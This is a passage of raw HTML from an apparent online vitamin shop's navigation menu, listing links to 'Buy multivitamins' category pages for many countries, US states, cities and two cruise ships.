href="https://vitaminsmenu.com/buy-multivitamins-colombia/">Buy multivitamins Colombia</a></li><li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2005"><a href="https://vitaminsmenu.com/buy-multivitamins-colorado/">Buy multivitamins Colorado</a></li><li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2006"><a href="https://vitaminsmenu.com/buy-multivitamins-comoros/">Buy multivitamins Comoros</a></li><li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2007"><a href="https://vitaminsmenu.com/buy-multivitamins-congo/">Buy multivitamins Congo</a></li><li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2008"><a href="https://vitaminsmenu.com/buy-multivitamins-connecticut/">Buy multivitamins Connecticut</a></li><li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009"><a href="https://vitaminsmenu.com/buy-multivitamins-costa-rica/">Buy multivitamins Costa Rica</a></li><li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2010"><a href="https://vitaminsmenu.com/buy-multivitamins-cote-divoire/">Buy multivitamins Côte d&#8217;Ivoire</a></li><li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2011"><a href="https://vitaminsmenu.com/buy-multivitamins-croatia/">Buy multivitamins Croatia</a></li><li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2012"><a href="https://vitaminsmenu.com/buy-multivitamins-cuba/">Buy multivitamins Cuba</a></li><li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2013"><a href="https://vitaminsmenu.com/buy-multivitamins-curacao/">Buy multivitamins Curaçao</a></li><li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2014"><a href="https://vitaminsmenu.com/buy-multivitamins-cyprus/">Buy multivitamins Cyprus</a></li><li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2015"><a href="https://vitaminsmenu.com/buy-multivitamins-czech-republic-czechia/">Buy multivitamins Czech Republic (Czechia)</a></li><li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2016"><a href="https://vitaminsmenu.com/buy-multivitamins-delaware/">Buy multivitamins Delaware</a></li><li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2017"><a href="https://vitaminsmenu.com/buy-multivitamins-denmark/">Buy multivitamins Denmark</a></li><li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2018"><a href="https://vitaminsmenu.com/buy-multivitamins-district-of-columbia/">Buy multivitamins District of Columbia</a></li><li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2019"><a href="https://vitaminsmenu.com/buy-multivitamins-djibouti/">Buy multivitamins Djibouti</a></li><li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2020"><a href="https://vitaminsmenu.com/buy-multivitamins-dominica/">Buy multivitamins Dominica</a></li><li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2021"><a href="https://vitaminsmenu.com/buy-multivitamins-dominican-republic/">Buy multivitamins Dominican Republic</a></li><li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022"><a href="https://vitaminsmenu.com/buy-multivitamins-dr-congo/">Buy multivitamins DR Congo</a></li><li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2023"><a href="https://vitaminsmenu.com/buy-multivitamins-ecuador/">Buy multivitamins Ecuador</a></li><li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2024"><a href="https://vitaminsmenu.com/buy-multivitamins-egypt/">Buy multivitamins Egypt</a></li><li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2025"><a href="https://vitaminsmenu.com/buy-multivitamins-el-salvador/">Buy multivitamins El Salvador</a></li><li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2026"><a href="https://vitaminsmenu.com/buy-multivitamins-equatorial-guinea/">Buy multivitamins Equatorial Guinea</a></li><li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2027"><a href="https://vitaminsmenu.com/buy-multivitamins-eritrea/">Buy multivitamins Eritrea</a></li><li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2028"><a href="https://vitaminsmenu.com/buy-multivitamins-estonia/">Buy multivitamins Estonia</a></li><li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2029"><a href="https://vitaminsmenu.com/buy-multivitamins-eswatini/">Buy multivitamins Eswatini</a></li><li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2030"><a href="https://vitaminsmenu.com/buy-multivitamins-ethiopia/">Buy multivitamins Ethiopia</a></li><li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2031"><a href="https://vitaminsmenu.com/buy-multivitamins-faeroe-islands/">Buy multivitamins Faeroe Islands</a></li><li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2032"><a href="https://vitaminsmenu.com/buy-multivitamins-faisalabad/">Buy multivitamins faisalabad</a></li><li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2033"><a href="https://vitaminsmenu.com/buy-multivitamins-falkland-islands/">Buy multivitamins Falkland Islands</a></li><li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2034"><a href="https://vitaminsmenu.com/buy-multivitamins-fiji/">Buy multivitamins Fiji</a></li><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2035"><a href="https://vitaminsmenu.com/buy-multivitamins-finland/">Buy multivitamins Finland</a></li><li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2036"><a href="https://vitaminsmenu.com/buy-multivitamins-florida/">Buy multivitamins Florida</a></li><li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2037"><a href="https://vitaminsmenu.com/buy-multivitamins-france/">Buy multivitamins France</a></li><li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2038"><a href="https://vitaminsmenu.com/buy-multivitamins-french-guiana/">Buy multivitamins French Guiana</a></li><li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2039"><a href="https://vitaminsmenu.com/buy-multivitamins-french-polynesia/">Buy multivitamins French Polynesia</a></li><li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2040"><a href="https://vitaminsmenu.com/buy-multivitamins-gabon/">Buy multivitamins Gabon</a></li><li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2041"><a href="https://vitaminsmenu.com/buy-multivitamins-gambia/">Buy multivitamins Gambia</a></li><li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042"><a href="https://vitaminsmenu.com/buy-multivitamins-georgia/">Buy multivitamins Georgia</a></li><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2043"><a href="https://vitaminsmenu.com/buy-multivitamins-germany/">Buy multivitamins Germany</a></li><li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2044"><a href="https://vitaminsmenu.com/buy-multivitamins-ghana/">Buy multivitamins Ghana</a></li><li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2045"><a href="https://vitaminsmenu.com/buy-multivitamins-gibraltar/">Buy multivitamins Gibraltar</a></li><li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2046"><a href="https://vitaminsmenu.com/buy-multivitamins-greece/">Buy multivitamins Greece</a></li><li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2047"><a href="https://vitaminsmenu.com/buy-multivitamins-greenland/">Buy multivitamins Greenland</a></li><li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2048"><a href="https://vitaminsmenu.com/buy-multivitamins-grenada/">Buy multivitamins Grenada</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2049"><a href="https://vitaminsmenu.com/buy-multivitamins-guadeloupe/">Buy multivitamins Guadeloupe</a></li><li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2050"><a href="https://vitaminsmenu.com/buy-multivitamins-guatemala/">Buy multivitamins Guatemala</a></li><li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2051"><a href="https://vitaminsmenu.com/buy-multivitamins-guinea/">Buy multivitamins Guinea</a></li><li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2052"><a href="https://vitaminsmenu.com/buy-multivitamins-guinea-bissau/">Buy multivitamins Guinea-Bissau</a></li><li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2053"><a href="https://vitaminsmenu.com/buy-multivitamins-guyana/">Buy multivitamins Guyana</a></li><li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2054"><a href="https://vitaminsmenu.com/buy-multivitamins-haiti/">Buy multivitamins Haiti</a></li><li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2055"><a href="https://vitaminsmenu.com/buy-multivitamins-hawaii/">Buy multivitamins Hawaii</a></li><li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2056"><a href="https://vitaminsmenu.com/buy-multivitamins-holy-see/">Buy multivitamins Holy See</a></li><li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2057"><a href="https://vitaminsmenu.com/buy-multivitamins-honduras/">Buy multivitamins Honduras</a></li><li id="menu-item-2058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2058"><a href="https://vitaminsmenu.com/buy-multivitamins-hong-kong/">Buy multivitamins Hong Kong</a></li><li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2059"><a href="https://vitaminsmenu.com/buy-multivitamins-hungary/">Buy multivitamins Hungary</a></li><li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2060"><a href="https://vitaminsmenu.com/buy-multivitamins-iceland/">Buy multivitamins Iceland</a></li><li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2061"><a href="https://vitaminsmenu.com/buy-multivitamins-idaho/">Buy multivitamins Idaho</a></li><li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2062"><a href="https://vitaminsmenu.com/buy-multivitamins-illinois/">Buy multivitamins Illinois</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2063"><a href="https://vitaminsmenu.com/buy-multivitamins-india/">Buy multivitamins India</a></li><li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2064"><a href="https://vitaminsmenu.com/buy-multivitamins-indiana/">Buy multivitamins Indiana</a></li><li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2065"><a href="https://vitaminsmenu.com/buy-multivitamins-indonesia/">Buy multivitamins Indonesia</a></li><li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2066"><a href="https://vitaminsmenu.com/buy-multivitamins-iowa/">Buy multivitamins Iowa</a></li><li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2067"><a href="https://vitaminsmenu.com/buy-multivitamins-iran/">Buy multivitamins Iran</a></li><li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2068"><a href="https://vitaminsmenu.com/buy-multivitamins-iraq/">Buy multivitamins Iraq</a></li><li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2069"><a href="https://vitaminsmenu.com/buy-multivitamins-ireland/">Buy multivitamins Ireland</a></li><li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2070"><a href="https://vitaminsmenu.com/buy-multivitamins-islamabad/">Buy multivitamins islamabad</a></li><li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2071"><a href="https://vitaminsmenu.com/buy-multivitamins-isle-of-man/">Buy multivitamins Isle of Man</a></li><li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2072"><a href="https://vitaminsmenu.com/buy-multivitamins-israel/">Buy multivitamins Israel</a></li><li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073"><a href="https://vitaminsmenu.com/buy-multivitamins-italy/">Buy multivitamins Italy</a></li><li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2074"><a href="https://vitaminsmenu.com/buy-multivitamins-jamaica/">Buy multivitamins Jamaica</a></li><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075"><a href="https://vitaminsmenu.com/buy-multivitamins-japan-diamond-princess/">Buy multivitamins Japan (+Diamond Princess)</a></li><li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076"><a href="https://vitaminsmenu.com/buy-multivitamins-jordan/">Buy multivitamins Jordan</a></li><li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077"><a href="https://vitaminsmenu.com/buy-multivitamins-kansas/">Buy multivitamins Kansas</a></li><li id="menu-item-2078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2078"><a href="https://vitaminsmenu.com/buy-multivitamins-karachi/">Buy multivitamins Karachi</a></li><li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2079"><a href="https://vitaminsmenu.com/buy-multivitamins-kazakhstan/">Buy multivitamins Kazakhstan</a></li><li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2080"><a href="https://vitaminsmenu.com/buy-multivitamins-kentucky/">Buy multivitamins Kentucky</a></li><li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2081"><a href="https://vitaminsmenu.com/buy-multivitamins-kenya/">Buy multivitamins Kenya</a></li><li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082"><a href="https://vitaminsmenu.com/buy-multivitamins-kuwait/">Buy multivitamins Kuwait</a></li><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2083"><a href="https://vitaminsmenu.com/buy-multivitamins-kyrgyzstan/">Buy multivitamins Kyrgyzstan</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2084"><a href="https://vitaminsmenu.com/buy-multivitamins-lahore/">Buy multivitamins Lahore</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085"><a href="https://vitaminsmenu.com/buy-multivitamins-laos/">Buy multivitamins Laos</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086"><a href="https://vitaminsmenu.com/buy-multivitamins-latvia/">Buy multivitamins Latvia</a></li><li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087"><a href="https://vitaminsmenu.com/buy-multivitamins-lebanon/">Buy multivitamins Lebanon</a></li><li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088"><a href="https://vitaminsmenu.com/buy-multivitamins-lesotho/">Buy multivitamins Lesotho</a></li><li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2089"><a href="https://vitaminsmenu.com/buy-multivitamins-liberia/">Buy multivitamins Liberia</a></li><li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2090"><a href="https://vitaminsmenu.com/buy-multivitamins-libya/">Buy multivitamins Libya</a></li><li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2091"><a href="https://vitaminsmenu.com/buy-multivitamins-liechtenstein/">Buy multivitamins Liechtenstein</a></li><li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2092"><a href="https://vitaminsmenu.com/buy-multivitamins-lithuania/">Buy multivitamins Lithuania</a></li><li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2093"><a href="https://vitaminsmenu.com/buy-multivitamins-louisiana/">Buy multivitamins Louisiana</a></li><li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2094"><a href="https://vitaminsmenu.com/buy-multivitamins-luxembourg/">Buy multivitamins Luxembourg</a></li><li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095"><a href="https://vitaminsmenu.com/buy-multivitamins-macao/">Buy multivitamins Macao</a></li><li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096"><a href="https://vitaminsmenu.com/buy-multivitamins-madagascar/">Buy multivitamins Madagascar</a></li><li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097"><a href="https://vitaminsmenu.com/buy-multivitamins-maine/">Buy multivitamins Maine</a></li><li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098"><a href="https://vitaminsmenu.com/buy-multivitamins-malawi/">Buy multivitamins Malawi</a></li><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099"><a href="https://vitaminsmenu.com/buy-multivitamins-malaysia/">Buy multivitamins Malaysia</a></li><li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2100"><a href="https://vitaminsmenu.com/buy-multivitamins-maldives/">Buy multivitamins Maldives</a></li><li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101"><a href="https://vitaminsmenu.com/buy-multivitamins-mali/">Buy multivitamins Mali</a></li><li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://vitaminsmenu.com/buy-multivitamins-malta/">Buy multivitamins Malta</a></li><li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2103"><a href="https://vitaminsmenu.com/buy-multivitamins-martinique/">Buy multivitamins Martinique</a></li><li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104"><a href="https://vitaminsmenu.com/buy-multivitamins-maryland/">Buy multivitamins Maryland</a></li><li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105"><a href="https://vitaminsmenu.com/buy-multivitamins-massachusetts/">Buy multivitamins Massachusetts</a></li><li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2106"><a href="https://vitaminsmenu.com/buy-multivitamins-mauritania/">Buy multivitamins Mauritania</a></li><li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107"><a href="https://vitaminsmenu.com/buy-multivitamins-mauritius/">Buy multivitamins Mauritius</a></li><li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108"><a href="https://vitaminsmenu.com/buy-multivitamins-mayotte/">Buy multivitamins Mayotte</a></li><li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2109"><a href="https://vitaminsmenu.com/buy-multivitamins-mexico/">Buy multivitamins Mexico</a></li><li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110"><a href="https://vitaminsmenu.com/buy-multivitamins-michigan/">Buy multivitamins Michigan</a></li><li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111"><a href="https://vitaminsmenu.com/buy-multivitamins-minnesota/">Buy multivitamins Minnesota</a></li><li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112"><a href="https://vitaminsmenu.com/buy-multivitamins-mississippi/">Buy multivitamins Mississippi</a></li><li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2113"><a href="https://vitaminsmenu.com/buy-multivitamins-missouri/">Buy multivitamins Missouri</a></li><li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114"><a href="https://vitaminsmenu.com/buy-multivitamins-moldova/">Buy multivitamins Moldova</a></li><li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115"><a href="https://vitaminsmenu.com/buy-multivitamins-monaco/">Buy multivitamins Monaco</a></li><li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116"><a href="https://vitaminsmenu.com/buy-multivitamins-mongolia/">Buy multivitamins Mongolia</a></li><li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2117"><a href="https://vitaminsmenu.com/buy-multivitamins-montana/">Buy multivitamins Montana</a></li><li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118"><a href="https://vitaminsmenu.com/buy-multivitamins-montenegro/">Buy multivitamins Montenegro</a></li><li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119"><a href="https://vitaminsmenu.com/buy-multivitamins-montserrat/">Buy multivitamins Montserrat</a></li><li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120"><a href="https://vitaminsmenu.com/buy-multivitamins-morocco/">Buy multivitamins Morocco</a></li><li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2121"><a href="https://vitaminsmenu.com/buy-multivitamins-mozambique/">Buy multivitamins Mozambique</a></li><li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2122"><a href="https://vitaminsmenu.com/buy-multivitamins-ms-zaandam/">Buy multivitamins MS Zaandam</a></li><li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2123"><a href="https://vitaminsmenu.com/buy-multivitamins-myanmar/">Buy multivitamins Myanmar</a></li><li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2124"><a href="https://vitaminsmenu.com/buy-multivitamins-namibia/">Buy multivitamins Namibia</a></li><li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2125"><a href="https://vitaminsmenu.com/buy-multivitamins-nebraska/">Buy multivitamins Nebraska</a></li><li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2126"><a href="https://vitaminsmenu.com/buy-multivitamins-nepal/">Buy multivitamins Nepal</a></li><li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><a href="https://vitaminsmenu.com/buy-multivitamins-netherlands/">Buy multivitamins Netherlands</a></li><li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2128"><a href="https://vitaminsmenu.com/buy-multivitamins-nevada/">Buy multivitamins Nevada</a></li><li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2129"><a href="https://vitaminsmenu.com/buy-multivitamins-new-caledonia/">Buy multivitamins New Caledonia</a></li><li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2130"><a href="https://vitaminsmenu.com/buy-multivitamins-new-hampshire/">Buy multivitamins New Hampshire</a></li><li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2131"><a href="https://vitaminsmenu.com/buy-multivitamins-new-jersey/">Buy multivitamins New Jersey</a></li><li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2132"><a href="https://vitaminsmenu.com/buy-multivitamins-new-mexico/">Buy multivitamins New Mexico</a></li><li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2133"><a href="https://vitaminsmenu.com/buy-multivitamins-new-york/">Buy multivitamins New York</a></li><li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2134"><a href="https://vitaminsmenu.com/buy-multivitamins-new-zealand/">Buy multivitamins New Zealand</a></li><li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2135"><a href="https://vitaminsmenu.com/buy-multivitamins-nicaragua/">Buy multivitamins Nicaragua</a></li><li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2136"><a href="https://vitaminsmenu.com/buy-multivitamins-niger/">Buy multivitamins Niger</a></li><li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2137"><a href="https://vitaminsmenu.com/buy-multivitamins-nigeria/">Buy multivitamins Nigeria</a></li><li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2138"><a href="https://vitaminsmenu.com/buy-multivitamins-north-carolina/">Buy multivitamins North Carolina</a></li><li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://vitaminsmenu.com/buy-multivitamins-north-dakota/">Buy multivitamins North Dakota</a></li><li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2140"><a href="https://vitaminsmenu.com/buy-multivitamins-north-macedonia/">Buy multivitamins North Macedonia</a></li><li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2141"><a href="https://vitaminsmenu.com/buy-multivitamins-norway/">Buy multivitamins Norway</a></li><li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2142"><a href="https://vitaminsmenu.com/buy-multivitamins-ohio/">Buy multivitamins Ohio</a></li><li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2143"><a href="https://vitaminsmenu.com/buy-multivitamins-oklahoma/">Buy multivitamins Oklahoma</a></li><li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2144"><a href="https://vitaminsmenu.com/buy-multivitamins-oman/">Buy multivitamins Oman</a></li><li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2145"><a href="https://vitaminsmenu.com/buy-multivitamins-oregon/">Buy multivitamins Oregon</a></li><li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2146"><a href="https://vitaminsmenu.com/buy-multivitamins-pakistan/">Buy multivitamins Pakistan</a></li><li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2147"><a href="https://vitaminsmenu.com/buy-multivitamins-panama/">Buy multivitamins Panama</a></li><li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2148"><a href="https://vitaminsmenu.com/buy-multivitamins-papua-new-guinea/">Buy multivitamins Papua New Guinea</a></li><li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2149"><a href="https://vitaminsmenu.com/buy-multivitamins-paraguay/">Buy multivitamins Paraguay</a></li><li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150"><a href="https://vitaminsmenu.com/buy-multivitamins-pennsylvania/">Buy multivitamins Pennsylvania</a></li><li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2151"><a href="https://vitaminsmenu.com/buy-multivitamins-peru/">Buy multivitamins Peru</a></li><li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152"><a href="https://vitaminsmenu.com/buy-multivitamins-philippines/">Buy multivitamins Philippines</a></li><li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153"><a href="https://vitaminsmenu.com/buy-multivitamins-poland/">Buy multivitamins Poland</a></li><li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2154"><a href="https://vitaminsmenu.com/buy-multivitamins-portugal/">Buy multivitamins Portugal</a></li><li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2155"><a href="https://vitaminsmenu.com/buy-multivitamins-qatar/">Buy multivitamins Qatar</a></li><li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156"><a href="https://vitaminsmenu.com/buy-multivitamins-reunion/">Buy multivitamins Réunion</a></li><li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2157"><a href="https://vitaminsmenu.com/buy-multivitamins-rhode-island/">Buy multivitamins Rhode Island</a></li><li id="menu-item-2158" class="menu-item 